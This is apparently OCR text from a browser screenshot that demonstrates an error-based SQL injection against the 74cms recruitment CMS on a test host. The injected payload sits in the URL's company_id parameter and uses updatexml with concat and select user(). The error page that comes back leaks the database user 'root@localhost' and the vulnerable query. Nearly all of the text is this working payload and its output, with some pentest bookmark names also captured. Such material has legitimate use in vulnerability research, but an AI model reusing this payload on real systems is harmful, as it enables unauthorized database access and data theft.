 系统发生错误 - 360极速浏览器 9.5
域名重定向 74cms.test/index.php?m=&c=AjaxPersonal&a=company_focus&company_id[0]=match&company_id[1][0]=aaaaaaa")%20and%20updatexml(1,concat(0x7e,(select%20user())),0)%
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 https://quiz.i 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_PH PHP源码,PH CODELF 首页 - 简书
聘 系统发生错误
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM `qs_personal_focus_company` WHERE
MATCH (`company_id`) AGAINST ("aaaaaaa") and updatexml(1,concat(0x7e,(select user())),0) -- a") AND `uid` =
1 LIMIT 1
零组资料文库
先知社区